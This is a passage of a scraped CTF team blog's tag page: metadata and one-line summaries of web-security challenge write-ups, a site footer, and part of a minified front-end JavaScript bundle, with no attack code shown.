Setup","url":"#enviroment-setup","depth":3},{"value":"Source Code Analysis","url":"#source-code-analysis","depth":3},{"value":"Arbitrary File Read","url":"#arbitrary-file-read","depth":3},{"value":"Arbitrary File Write","url":"#arbitrary-file-write","depth":3},{"value":"Finding a solution","url":"#finding-a-solution","depth":3},{"value":"The Breakthrough","url":"#the-breakthrough","depth":3},{"value":"Triggering the Payload","url":"#triggering-the-payload","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"SASCTF 2025 Quals â€“ Proxy","datePublished":"2025-05-31T00:00:00.000Z","dateModified":"2025-05-31T00:00:00.000Z","description":"Exploited a misconfigured Caddy reverse proxy via SSRF.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/sasctf-2025-quals/proxy","author":[{"@type":"Person","name":"Beluga"}]}},{"title":"Intigriti 0724 â€“ July XSS Challenge","date":"2024-07-06T00:00:00.000Z","tags":["Web","Intigriti 0724","XSS","JavaScript"],"draft":false,"summary":"Chaining DOM Clobbering and Relative Path Overwrite to obtain XSS.","authors":["iyed"],"type":"Blog","readingTime":{"text":"11 min read","minutes":10.855,"time":651300,"words":2171},"slug":"intigriti-0724/writeup","path":"blog/intigriti-0724/writeup","filePath":"blog/intigriti-0724/writeup.mdx","toc":[{"value":"Introduction","url":"#introduction","depth":2},{"value":"Overview","url":"#overview","depth":2},{"value":"Dynamic Analysis","url":"#dynamic-analysis","depth":3},{"value":"Static Analysis","url":"#static-analysis","depth":3},{"value":"Solution","url":"#solution","depth":2},{"value":"Initializing global variables with DOM clobbering","url":"#initializing-global-variables-with-dom-clobbering","depth":3},{"value":"Relative Path Overwrite (RPO)","url":"#relative-path-overwrite-rpo","depth":3},{"value":"Changing the base URL","url":"#changing-the-base-url","depth":3},{"value":"Conclusion","url":"#conclusion","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Intigriti 0724 â€“ July XSS Challenge","datePublished":"2024-07-06T00:00:00.000Z","dateModified":"2024-07-06T00:00:00.000Z","description":"Chaining DOM Clobbering and Relative Path Overwrite to obtain XSS.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/intigriti-0724/writeup","author":[{"@type":"Person","name":"Iyed"}]}},{"title":"Intigriti 0823 â€“ August XSS Challenge","date":"2023-08-29T00:00:00.000Z","tags":["Web","Intigriti 0823","XSS","JavaScript"],"draft":false,"summary":"Writeup for Intigriti August XSS challenge by huli.","authors":["iyed"],"type":"Blog","readingTime":{"text":"18 min read","minutes":17.585,"time":1055100,"words":3517},"slug":"intigriti-0823/writeup","path":"blog/intigriti-0823/writeup","filePath":"blog/intigriti-0823/writeup.mdx","toc":[{"value":"Introduction","url":"#introduction","depth":2},{"value":"Overview","url":"#overview","depth":2},{"value":"General Overview","url":"#general-overview","depth":3},{"value":"Solution","url":"#solution","depth":2},{"value":"My Thoughts","url":"#my-thoughts","depth":3},{"value":"How to form the string we want then?","url":"#how-to-form-the-string-we-want-then","depth":3},{"value":"How to get the 5 back to 0-4 range?","url":"#how-to-get-the-5-back-to-0-4-range","depth":3},{"value":"What about non alphabetic characters?","url":"#what-about-non-alphabetic-characters","depth":3},{"value":"Joining The Array To Form The Payload String","url":"#joining-the-array-to-form-the-payload-string","depth":3},{"value":"Joining it all together","url":"#joining-it-all-together","depth":3},{"value":"Conclusion","url":"#conclusion","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Intigriti 0823 â€“ August XSS Challenge","datePublished":"2023-08-29T00:00:00.000Z","dateModified":"2023-08-29T00:00:00.000Z","description":"Writeup for Intigriti August XSS challenge by huli.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/intigriti-0823/writeup","author":["iyed"]}},{"title":"UMDCTF 2023 â€“ POKÃ©PTCHA","date":"2023-05-01T00:00:00.000Z","tags":["Web","Reverse","UMDCTF 2023","VM","JavaScript"],"draft":false,"summary":"Ever wanted to reverse a VM in obfuscated JavaScript?","authors":["thebadgod"],"canonicalUrl":"https://spclr.ch/umdctf-pokeptcha","type":"Blog","readingTime":{"text":"9 min read","minutes":8.02,"time":481200,"words":1604},"slug":"umdctf-2023/pokeptcha","path":"blog/umdctf-2023/pokeptcha","filePath":"blog/umdctf-2023/pokeptcha.mdx","toc":[{"value":"POKÃ©PTCHA (Web, 500 Points)","url":"#pokÃ©ptcha-web-500-points","depth":2},{"value":"Solve","url":"#solve","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"UMDCTF 2023 â€“ POKÃ©PTCHA","datePublished":"2023-05-01T00:00:00.000Z","dateModified":"2023-05-01T00:00:00.000Z","description":"Ever wanted to reverse a VM in obfuscated JavaScript?","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/umdctf-2023/pokeptcha","author":[{"@type":"Person","name":"TheBadGod"}]}},{"title":"Crew CTF 2022 â€“ EzChall & EzChall Again","date":"2022-04-17T00:00:00.000Z","tags":["Web","CREW CTF 2022","SSTI","WAF","Blacklist"],"draft":false,"summary":"Blind SSTI with filters","authors":["elleuch"],"type":"Blog","readingTime":{"text":"7 min read","minutes":6.29,"time":377400,"words":1258},"slug":"crew-ctf-2022/EzChall","path":"blog/crew-ctf-2022/EzChall","filePath":"blog/crew-ctf-2022/EzChall.mdx","toc":[{"value":"EzChall (Web, 906)","url":"#ezchall-web-906","depth":1},{"value":"EzChall Again (Web)","url":"#ezchall-again-web","depth":1}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Crew CTF 2022 â€“ EzChall & EzChall Again","datePublished":"2022-04-17T00:00:00.000Z","dateModified":"2022-04-17T00:00:00.000Z","description":"Blind SSTI with filters","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/crew-ctf-2022/EzChall","author":[{"@type":"Person","name":"ElleuchX1"}]}},{"title":"DICE CTF 2022 â€“ vm-calc","date":"2022-02-09T00:00:00.000Z","tags":["Web","DICE CTF 2022","Prototype Pollution","CVE-2022-21824","vm2","Proxy"],"draft":false,"summary":"Pollute prototype with a recent vulerability in console.table, and throw a proxy object within an exception.","authors":["lemon"],"type":"Blog","readingTime":{"text":"8 min read","minutes":7.67,"time":460200,"words":1534},"slug":"dice-ctf-2022/vm-calc","path":"blog/dice-ctf-2022/vm-calc","filePath":"blog/dice-ctf-2022/vm-calc.mdx","toc":[{"value":"vm-calc (481)","url":"#vm-calc-481","depth":2},{"value":"Source code review","url":"#source-code-review","depth":3},{"value":"1-day CVE Exploitation","url":"#1-day-cve-exploitation","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"DICE CTF 2022 â€“ vm-calc","datePublished":"2022-02-09T00:00:00.000Z","dateModified":"2022-02-09T00:00:00.000Z","description":"Pollute prototype with a recent vulerability in console.table, and throw a proxy object within an exception.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/dice-ctf-2022/vm-calc","author":["lemon"]}},{"title":"Cyber Grabs CTF 0x03 â€“ boot2root","date":"2022-02-07T00:00:00.000Z","tags":["Web","Cyber Grabs CTF 0x03","Jenkins","Shell","PrivEsc"],"draft":false,"summary":"Bruteforce Jenkins login page with a wordlist we find leading to system access and proceeding by escalating to Root","authors":["thebish0p"],"type":"Blog","readingTime":{"text":"3 min read","minutes":2.61,"time":156600,"words":522},"slug":"cyber-grabs-ctf-0x03/boot2root","path":"blog/cyber-grabs-ctf-0x03/boot2root","filePath":"blog/cyber-grabs-ctf-0x03/boot2root.mdx","toc":[{"value":"boot2root","url":"#boot2root","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Cyber Grabs CTF 0x03 â€“ boot2root","datePublished":"2022-02-07T00:00:00.000Z","dateModified":"2022-02-07T00:00:00.000Z","description":"Bruteforce Jenkins login page with a wordlist we find leading to system access and proceeding by escalating to Root","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/cyber-grabs-ctf-0x03/boot2root","author":["thebish0p"]}},{"title":"DICE CTF 2022 â€“ blazingfast","date":"2022-02-06T00:00:00.000Z","tags":["Web","DICE CTF 2022","XSS","Unicode"],"draft":false,"summary":"Bypassing length limitation with Unicode","authors":["thebish0p"],"type":"Blog","readingTime":{"text":"4 min read","minutes":3.13,"time":187800,"words":626},"slug":"dice-ctf-2022/blazingfast","path":"blog/dice-ctf-2022/blazingfast","filePath":"blog/dice-ctf-2022/blazingfast.mdx","toc":[{"value":"blazingfast","url":"#blazingfast","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"DICE CTF 2022 â€“ blazingfast","datePublished":"2022-02-06T00:00:00.000Z","dateModified":"2022-02-06T00:00:00.000Z","description":"Bypassing length limitation with Unicode","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/dice-ctf-2022/blazingfast","author":["thebish0p"]}},{"title":"DICE CTF 2022 â€“ knock-knock","date":"2022-02-06T00:00:00.000Z","tags":["Web","Crypto","DICE CTF 2022","JavaScript","Signature"],"draft":false,"summary":"Make sure to call your functions :)","authors":["thebish0p"],"type":"Blog","readingTime":{"text":"2 min read","minutes":1.935,"time":116100,"words":387},"slug":"dice-ctf-2022/knock","path":"blog/dice-ctf-2022/knock","filePath":"blog/dice-ctf-2022/knock.mdx","toc":[{"value":"knock-knock","url":"#knock-knock","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"DICE CTF 2022 â€“ knock-knock","datePublished":"2022-02-06T00:00:00.000Z","dateModified":"2022-02-06T00:00:00.000Z","description":"Make sure to call your functions :)","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/dice-ctf-2022/knock","author":["thebish0p"]}},{"title":"Insomni'hack teaser 2022 â€“ Vault","date":"2022-01-31T00:00:00.000Z","tags":["Web","Insomni'hack teaser 2022","Prototype Pollution","SQLi","JavaScript","JSON"],"draft":false,"summary":"Prototype pollution which allows to run arbitrary js in admin context and retrieve the flag through the sql injection with an error based injection.","authors":["thebish0p"],"type":"Blog","readingTime":{"text":"4 min read","minutes":3.14,"time":188400,"words":628},"slug":"insomni-hack-teaser-2022/vault","path":"blog/insomni-hack-teaser-2022/vault","filePath":"blog/insomni-hack-teaser-2022/vault.mdx","toc":[{"value":"Vault","url":"#vault","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Insomni'hack teaser 2022 â€“ Vault","datePublished":"2022-01-31T00:00:00.000Z","dateModified":"2022-01-31T00:00:00.000Z","description":"Prototype pollution which allows to run arbitrary js in admin context and retrieve the flag through the sql injection with an error based injection.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/insomni-hack-teaser-2022/vault","author":["thebish0p"]}},{"title":"Insomni'hack teaser 2022 â€“ Personal Repository New Generation","date":"2022-01-30T00:00:00.000Z","tags":["Crypto","Web","Insomni'hack teaser 2022","PHP"],"draft":false,"summary":"I really hate to guess paths.","authors":["blueset"],"type":"Blog","readingTime":{"text":"5 min read","minutes":4.545,"time":272700,"words":909},"slug":"insomni-hack-teaser-2022/personal-repository-new-generation","path":"blog/insomni-hack-teaser-2022/personal-repository-new-generation","filePath":"blog/insomni-hack-teaser-2022/personal-repository-new-generation.mdx","toc":[{"value":"Personal Repository New Generation","url":"#personal-repository-new-generation","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Insomni'hack teaser 2022 â€“ Personal Repository New Generation","datePublished":"2022-01-30T00:00:00.000Z","dateModified":"2022-01-30T00:00:00.000Z","description":"I really hate to guess paths.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/insomni-hack-teaser-2022/personal-repository-new-generation","author":["blueset"]}},{"title":"Insomni'hack teaser 2022 â€“ PimpMyVariant","date":"2022-01-30T00:00:00.000Z","tags":["Web","Insomni'hack teaser 2022","PHP","XML","XXE","JWT"],"draft":false,"summary":"Host header, XXE, JWT, and serialization.","authors":["blueset"],"type":"Blog","readingTime":{"text":"4 min read","minutes":4,"time":240000,"words":800},"slug":"insomni-hack-teaser-2022/pimpmyvariant","path":"blog/insomni-hack-teaser-2022/pimpmyvariant","filePath":"blog/insomni-hack-teaser-2022/pimpmyvariant.mdx","toc":[{"value":"PimpMyVariant","url":"#pimpmyvariant","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Insomni'hack teaser 2022 â€“ PimpMyVariant","datePublished":"2022-01-30T00:00:00.000Z","dateModified":"2022-01-30T00:00:00.000Z","description":"Host header, XXE, JWT, and serialization.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/insomni-hack-teaser-2022/pimpmyvariant","author":[{"@type":"Person","name":"Eana"}]}},{"title":"Knight CTF 2022 â€“ Find Pass Code","date":"2022-01-21T00:00:00.000Z","tags":["Web","Knight CTF 2022","PHP","Type juggling"],"draft":false,"summary":"Always use === if you can.","authors":["blueset"],"type":"Blog","readingTime":{"text":"3 min read","minutes":2.305,"time":138300,"words":461},"slug":"knight-ctf-2021/find-pass-code","path":"blog/knight-ctf-2021/find-pass-code","filePath":"blog/knight-ctf-2021/find-pass-code.mdx","toc":[{"value":"Find Pass Code 1 (50 points)","url":"#find-pass-code-1-50-points","depth":2},{"value":"Description","url":"#description","depth":3},{"value":"Find Pass Code 2 (150 points)","url":"#find-pass-code-2-150-points","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Knight CTF 2022 â€“ Find Pass Code","datePublished":"2022-01-21T00:00:00.000Z","dateModified":"2022-01-21T00:00:00.000Z","description":"Always use === if you can.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/knight-ctf-2021/find-pass-code","author":[{"@type":"Person","name":"Eana"}]}},{"title":"Knight CTF 2022 â€“ Most Secure Calculator","date":"2022-01-21T00:00:00.000Z","tags":["Web","Knight CTF 2022","PHP","eval"],"draft":false,"summary":"Do not ever eval() user input, even you thought you have sanitized.","authors":["blueset"],"type":"Blog","readingTime":{"text":"3 min read","minutes":2.4,"time":144000,"words":480},"slug":"knight-ctf-2021/most-secure-calculator","path":"blog/knight-ctf-2021/most-secure-calculator","filePath":"blog/knight-ctf-2021/most-secure-calculator.mdx","toc":[{"value":"Most Secure Calculator 1 (50 points)","url":"#most-secure-calculator-1-50-points","depth":2},{"value":"Most Secure Calculator 2 (250 points)","url":"#most-secure-calculator-2-250-points","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Knight CTF 2022 â€“ Most Secure Calculator","datePublished":"2022-01-21T00:00:00.000Z","dateModified":"2022-01-21T00:00:00.000Z","description":"Do not ever eval() user input, even you thought you have sanitized.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/knight-ctf-2021/most-secure-calculator","author":["blueset"]}}],"title":"Web"}],null],"segment":"__PAGE__?{\"tag\":\"web\"}"},"styles":[]}],"segment":["tag","web","d"]},"styles":[]}],"segment":"tags"},"styles":[]}]}]]}],["$","footer",null,{"children":["$","div",null,{"className":"mt-16 flex flex-col items-center","children":[["$","div",null,{"className":"mb-3 flex space-x-4","children":["$","div",null,{"className":"flex space-x-4 p-4","children":[null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"mailto:project.sekai@sekai.team","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"mail"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 20 20","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":[["$","path",null,{"d":"M2.003 5.884 10 9.882l7.997-3.998A2 2 0 0 0 16 4H4a2 2 0 0 0-1.997 1.884z"}],["$","path",null,{"d":"m18 8.118-8 4-8-4V14a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8.118z"}]]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/project-sekai-ctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/company/project-sekai-ctf/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/ProjectSEKAIctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://ctftime.org/team/169557","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"ctftime"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"fill":"currentColor","fillRule":"evenodd","d":"M24 0v24H0V0h24Zm-3.077 3.077L7.067 3.076 16 12.816 10.369 19l-2.195-2.612 3.476-3.573-8.574-9.609v17.717h17.847V3.077Z"}]}]]}],null,null,null]}]}],["$","div",null,{"className":"mb-2 flex space-x-2 text-sm text-muted-foreground","children":[["$","$Lb",null,{"href":"/","children":"Project SEKAI"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":"Â© 2025"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":["$","a",null,{"href":"https://1a23.com","children":"1A23 Studio"}]}]]}],["$","div",null,{"className":"mb-8 text-center text-xs text-muted-foreground/25","children":["This website is in no way affiliated with any of the following individuals or organizations."," ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/timlrx/tailwind-nextjs-starter-blog","children":"Tailwind Nextjs Theme"}]," Â© Timothy Lim and contributors; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://pjsekai.sega.jp/","children":"Project SEKAI: Colorful Stage! feat. Hatsune Miku"}]," Â© SEGA / Â© Craft Egg Inc. Developed by Colorful Palette; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://ec.crypton.co.jp/pages/prod/virtualsinger","children":"Character Vocal Series"}]," Â© Crypton Future Media, INC. ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://www.piapro.net","children":"www.piapro.net"}]," All rights reserved."]}]]}]}]]}]}]]}]}]]}],null]
c:null


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sekai.team/_next/static/chunks/618-63007ff5ae1c96b2.js
body_size: 15825
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[618],{51934:function(e,t,n){"use strict";let r,o;n.d(t,{V:function(){return eD}});var i,l,u,a,s,c,d,f,m,p,h,v,g,E,y=n(2265),w=n.t(y,2),b=n(45083),T=n(59064),P=n(56586);function S(e,t,n,r){let o=(0,P.E)(n);(0,y.useEffect)(()=>{function n(e){o.current(e)}return(e=null!=e?e:window).addEventListener(t,n,r),()=>e.removeEventListener(t,n,r)},[e,t,r])}var L=n(92383),C=n(89986);function A(e){let t=(0,T.z)(e),n=(0,y.useRef)(!1);(0,y.useEffect)(()=>(n.current=!1,()=>{n.current=!0,(0,C.Y)(()=>{n.current&&t()})}),[t])}var F=n(4697);function x(e){return F.O.isServer?null:e instanceof Node?e.ownerDocument:null!=e&&e.hasOwnProperty("current")&&e.current instanceof Node?e.current.ownerDocument:document}function O(...e){return(0,y.useMemo)(()=>x(...e),[...e])}var M=n(52119),k=n(24030);function R(e,t,n){let r=(0,P.E)(t);(0,y.useEffect)(()=>{function t(e){r.current(e)}return window.addEventListener(e,t,n),()=>window.removeEventListener(e,t,n)},[e,n])}var N=((i=N||{})[i.Forwards=0]="Forwards",i[i.Backwards=1]="Backwards",i);function D(e,t){let n=(0,y.useRef)([]),r=(0,T.z)(e);(0,y.useEffect)(()=>{let e=[...n.current];for(let[o,i]of t.entries())if(n.current[o]!==i){let o=r(t,e);return n.current=t,o}},[r,...t])}var H=n(84584),I=((l=I||{})[l.None=1]="None",l[l.Focusable=2]="Focusable",l[l.Hidden=4]="Hidden",l);let j=(0,H.yV)(function(e,t){var n;let{features:r=1,...o}=e,i={ref:t,"aria-hidden":(2&r)==2||(null!=(n=o["aria-hidden"])?n:void 0),style:{position:"fixed",top:1,left:1,width:1,height:0,padding:0,margin:-1,overflow:"hidden",clip:"rect(0, 0, 0, 0)",whiteSpace:"nowrap",borderWidth:"0",...(4&r)==4&&(2&r)!=2&&{display:"none"}}};return(0,H.sY)({ourProps:i,theirProps:o,slot:{},defaultTag:"div",name:"Hidden"})}),V=[];!function(e){function t(){"loading"!==document.readyState&&(e(),document.removeEventListener("DOMContentLoaded",t))}"undefined"!=typeof window&&"undefined"!=typeof document&&(document.addEventListener("DOMContentLoaded",t),t())}(()=>{function e(e){e.target instanceof HTMLElement&&e.target!==document.body&&V[0]!==e.target&&(V.unshift(e.target),(V=V.filter(e=>null!=e&&e.isConnected)).splice(10))}window.addEventListener("click",e,{capture:!0}),window.addEventListener("mousedown",e,{capture:!0}),window.addEventListener("focus",e,{capture:!0}),document.body.addEventListener("click",e,{capture:!0}),document.body.addEventListener("mousedown",e,{capture:!0}),document.body.addEventListener("focus",e,{capture:!0})});var z=n(268);let U=["[contentEditable=true]","[tabindex]","a[href]","area[href]","button:not([disabled])","iframe","input:not([disabled])","select:not([disabled])","textarea:not([disabled])"].map(e=>`${e}:not([tabindex='-1'])`).join(",");var B=((u=B||{})[u.First=1]="First",u[u.Previous=2]="Previous",u[u.Next=4]="Next",u[u.Last=8]="Last",u[u.WrapAround=16]="WrapAround",u[u.NoScroll=32]="NoScroll",u),Y=((a=Y||{})[a.Error=0]="Error",a[a.Overflow=1]="Overflow",a[a.Success=2]="Success",a[a.Underflow=3]="Underflow",a),Z=((s=Z||{})[s.Previous=-1]="Previous",s[s.Next=1]="Next",s),$=((c=$||{})[c.Strict=0]="Strict",c[c.Loose=1]="Loose",c),_=((d=_||{})[d.Keyboard=0]="Keyboard",d[d.Mouse=1]="Mouse",d);function W(e){null==e||e.focus({preventScroll:!0})}function q(e,t,{sorted:n=!0,relativeTo:r=null,skipElements:o=[]}={}){var i,l,u;let a=Array.isArray(e)?e.length>0?e[0].ownerDocument:document:e.ownerDocument,s=Array.isArray(e)?n?function(e,t=e=>e){return e.slice().sort((e,n)=>{let r=t(e),o=t(n);if(null===r||null===o)return 0;let i=r.compareDocumentPosition(o);return i&Node.DOCUMENT_POSITION_FOLLOWING?-1:i&Node.DOCUMENT_POSITION_PRECEDING?1:0})}(e):e:function(e=document.body){return null==e?[]:Array.from(e.querySelectorAll(U)).sort((e,t)=>Math.sign((e.tabIndex||Number.MAX_SAFE_INTEGER)-(t.tabIndex||Number.MAX_SAFE_INTEGER)))}(e);o.length>0&&s.length>1&&(s=s.filter(e=>!o.includes(e))),r=null!=r?r:a.activeElement;let c=(()=>{if(5&t)return 1;if(10&t)return -1;throw Error("Missing Focus.First, Focus.Previous, Focus.Next or Focus.Last")})(),d=(()=>{if(1&t)return 0;if(2&t)return Math.max(0,s.indexOf(r))-1;if(4&t)return Math.max(0,s.indexOf(r))+1;if(8&t)return s.length-1;throw Error("Missing Focus.First, Focus.Previous, Focus.Next or Focus.Last")})(),f=32&t?{preventScroll:!0}:{},m=0,p=s.length,h;do{if(m>=p||m+p<=0)return 0;let e=d+m;if(16&t)e=(e+p)%p;else{if(e<0)return 3;if(e>=p)return 1}null==(h=s[e])||h.focus(f),m+=c}while(h!==a.activeElement);return 6&t&&null!=(u=null==(l=null==(i=h)?void 0:i.matches)?void 0:l.call(i,"textarea,input"))&&u&&h.select(),2}function G(e){if(!e)return new Set;if("function"==typeof e)return new Set(e());let t=new Set;for(let n of e.current)n.current instanceof HTMLElement&&t.add(n.current);return t}"undefined"!=typeof window&&"undefined"!=typeof document&&(document.addEventListener("keydown",e=>{e.metaKey||e.altKey||e.ctrlKey||(document.documentElement.dataset.headlessuiFocusVisible="")},!0),document.addEventListener("click",e=>{1===e.detail?delete document.documentElement.dataset.headlessuiFocusVisible:0===e.detail&&(document.documentElement.dataset.headlessuiFocusVisible="")},!0));var K=((f=K||{})[f.None=1]="None",f[f.InitialFocus=2]="InitialFocus",f[f.TabLock=4]="TabLock",f[f.FocusLock=8]="FocusLock",f[f.RestoreFocus=16]="RestoreFocus",f[f.All=30]="All",f);let X=Object.assign((0,H.yV)(function(e,t){let n,r=(0,y.useRef)(null),o=(0,k.T)(r,t),{initialFocus:i,containers:l,features:u=30,...a}=e;(0,M.H)()||(u=1);let s=O(r);!function({ownerDocument:e},t){let n=function(e=!0){let t=(0,y.useRef)(V.slice());return D(([e],[n])=>{!0===n&&!1===e&&(0,C.Y)(()=>{t.current.splice(0)}),!1===n&&!0===e&&(t.current=V.slice())},[e,V,t]),(0,T.z)(()=>{var e;return null!=(e=t.current.find(e=>null!=e&&e.isConnected))?e:null})}(t);D(()=>{t||(null==e?void 0:e.activeElement)===(null==e?void 0:e.body)&&W(n())},[t]),A(()=>{t&&W(n())})}({ownerDocument:s},!!(16&u));let c=function({ownerDocument:e,container:t,initialFocus:n},r){let o=(0,y.useRef)(null),i=(0,L.t)();return D(()=>{if(!r)return;let l=t.current;l&&(0,C.Y)(()=>{if(!i.current)return;let t=null==e?void 0:e.activeElement;if(null!=n&&n.current){if((null==n?void 0:n.current)===t){o.current=t;return}}else if(l.contains(t)){o.current=t;return}null!=n&&n.current?W(n.current):q(l,B.First)===Y.Error&&console.warn("There are no focusable elements inside the <FocusTrap />"),o.current=null==e?void 0:e.activeElement})},[r]),o}({ownerDocument:s,container:r,initialFocus:i},!!(2&u));!function({ownerDocument:e,container:t,containers:n,previousActiveElement:r},o){let i=(0,L.t)();S(null==e?void 0:e.defaultView,"focus",e=>{if(!o||!i.current)return;let l=G(n);t.current instanceof HTMLElement&&l.add(t.current);let u=r.current;if(!u)return;let a=e.target;a&&a instanceof HTMLElement?J(l,a)?(r.current=a,W(a)):(e.preventDefault(),e.stopPropagation(),W(u)):W(r.current)},!0)}({ownerDocument:s,container:r,containers:l,previousActiveElement:c},!!(8&u));let d=(n=(0,y.useRef)(0),R("keydown",e=>{"Tab"===e.key&&(n.current=e.shiftKey?1:0)},!0),n),f=(0,T.z)(e=>{let t=r.current;t&&(0,z.E)(d.current,{[N.Forwards]:()=>{q(t,B.First,{skipElements:[e.relatedTarget]})},[N.Backwards]:()=>{q(t,B.Last,{skipElements:[e.relatedTarget]})}})}),m=(0,b.G)(),p=(0,y.useRef)(!1);return y.createElement(y.Fragment,null,!!(4&u)&&y.createElement(j,{as:"button",type:"button","data-headlessui-focus-guard":!0,onFocus:f,features:I.Focusable}),(0,H.sY)({ourProps:{ref:o,onKeyDown(e){"Tab"==e.key&&(p.current=!0,m.requestAnimationFrame(()=>{p.current=!1}))},onBlur(e){let t=G(l);r.current instanceof HTMLElement&&t.add(r.current);let n=e.relatedTarget;n instanceof 